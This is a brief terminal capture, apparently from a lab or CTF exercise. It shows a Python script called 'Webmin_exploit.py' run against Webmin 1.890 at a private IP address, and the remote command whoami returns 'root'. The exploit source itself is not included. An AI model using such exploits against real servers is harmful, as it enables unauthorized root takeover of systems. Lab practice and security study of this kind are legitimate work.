 ┌──(root㉿mario)-[/home/mario/Escritorio/source]
└─# python3 Webmin_exploit.py -host 10.10.180.171 -port 10000 -cmd whoami
Remember me
WEBMIN 1.890 expired Remote Root
By: n0obit4
Github: https://github.com/n0obit4
Your password has expired, and a new one must be chosen.
root